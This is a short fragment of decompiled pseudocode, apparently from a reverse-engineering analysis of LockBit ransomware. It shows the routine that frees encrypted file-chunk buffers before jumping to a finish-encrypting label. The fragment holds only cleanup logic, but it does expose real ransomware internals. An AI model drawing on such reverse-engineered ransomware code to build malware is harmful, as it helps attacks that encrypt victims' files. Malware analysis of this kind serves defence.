 case 3u:
if ( !_InterlockedExchangeAdd(&lockbit_file_struct->number_of_chunks_allocated, 0xFFFFFFFF) )
{
w_mem_fill(lockbit_file_struct_1, 0, 0x20);
v65 = 0;
if ( !lockbit_file_struct_1->chunk_count )
goto LABEL_65;
v36 = &lockbit_file_struct_1->chunk_structs[0].chunk_buffer;
do
{
w_NtFreeVirtualMemory(*v36);
v36 += 0xC;
curr_chunk_count = lockbit_file_struct_1->chunk_count;
++v65;
}
while ( v65 < curr_chunk_count );
goto FINISH_ENCRYPTING;
}
break;